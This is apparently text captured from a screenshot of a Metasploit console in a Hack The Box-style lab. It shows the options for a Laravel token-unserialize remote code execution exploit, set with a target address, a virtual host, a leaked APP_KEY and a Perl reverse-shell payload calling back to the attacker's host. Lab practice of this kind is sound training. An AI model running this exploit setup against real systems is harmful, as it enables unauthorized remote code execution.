 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.14.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) >